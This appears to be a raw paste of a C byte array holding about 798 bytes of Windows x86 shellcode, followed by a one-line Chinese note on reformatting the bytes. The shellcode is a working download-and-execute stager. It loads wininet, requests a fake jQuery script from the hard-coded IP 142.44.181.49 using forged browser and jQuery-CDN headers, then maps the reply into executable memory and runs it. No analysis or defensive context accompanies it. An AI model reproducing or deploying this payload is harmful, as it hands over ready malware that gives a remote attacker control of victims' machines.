 1 /* length: 798 bytes */
2 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c
\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20
\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3
\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74
\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51
\x6a\x03\x51\x51\x68\xef\xd8\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55
\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04
\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f
\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x6a\x71\x75\x65\x72\x79\x2d\x33\x2e\x33\x2e\x31\x2e\x73
\x6c\x69\x6d\x2e\x6d\x69\x6e\x2e\x6a\x73\x00\x84\x49\x0d\x19\x65\x5f\xdc\xab\x7e\x63\x2c\x5c\x4b\xda\x32\xa4\x5d\xfe\x59\x5d\x9c\x39\xd4\x05\x54\x7a\x84
\x03\xba\x00\x61\x68\x0a\xb3\x41\x15\xac\x25\xfa\x73\x83\xf7\x84\xbf\x72\x5a\x64\x1b\x0f\xa7\x20\x38\x5a\x00\x41\x63\x63\x65\x70\x74\x3a\x20\x74\x65\x78
\x74\x2f\x68\x74\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x68\x74\x6d\x6c\x2b\x78\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69
\x6f\x6e\x2f\x78\x6d\x6c\x3b\x71\x3d\x30\x2e\x39\x2c\x2a\x2f\x2a\x3b\x71\x3d\x30\x2e\x38\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x4c\x61\x6e\x67\x75\x61\x67
\x65\x3a\x20\x65\x6e\x2d\x55\x53\x2c\x65\x6e\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x52\x65\x66\x65\x72\x65\x72\x3a\x20\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x64
\x65\x2e\x6a\x71\x75\x65\x72\x79\x2e\x63\x6f\x6d\x2f\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45\x6e\x63\x6f\x64\x69\x6e\x67\x3a\x20\x67\x7a\x69\x70\x2c\x20
\x64\x65\x66\x6c\x61\x74\x65\x0d\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69\x6e\x64
\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x33\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72\x76\x3a\x31\x31\x2e\x30\x29\x20\x6c\x69\x6b\x65
\x20\x47\x65\x63\x6b\x6f\x0d\x0a\x00\xe3\x03\xa0\x12\x76\xf5\x77\x43\xe8\xa0\x5c\xee\x70\xaa\x30\xc2\xdc\x48\x23\xb3\xd7\x3c\x94\x3f\xba\xef\x38\xf2\x8b
\xa9\xf5\x56\x37\x85\xd9\x3f\x3e\x0c\x31\xd0\x22\x74\x56\x03\xc9\x33\x41\x95\x9e\x66\xda\x07\xcf\x62\x22\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00
\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\xaf\x0f\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12
\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x31\x34\x32\x2e\x34\x34\x2e\x31\x38\x31\x2e\x34\x39\x00
\x12\x34\x56\x78";
将所有\替换成,0
3